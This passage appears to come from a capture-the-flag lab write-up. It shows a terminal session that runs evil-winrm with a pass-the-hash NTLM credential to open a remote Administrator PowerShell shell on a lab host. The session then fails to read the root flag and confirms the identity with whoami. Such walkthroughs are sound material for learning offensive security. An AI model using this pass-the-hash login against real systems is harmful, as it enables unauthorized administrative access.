 ➜ exploit evil-winrm -H "15db914be1e6a896e7692f608a9d72ef" -u "Administrator" -i 10.10.208.101
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\users\administrator\desktop\root.txt
Access to the path 'C:\users\administrator\desktop\root.txt' is denied.
At line:1 char:1
+ type C:\users\administrator\desktop\root.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\users\administrator\desktop\root.txt:String) [Get-Content], UnauthorizedAccessException
    + FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
trusted\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>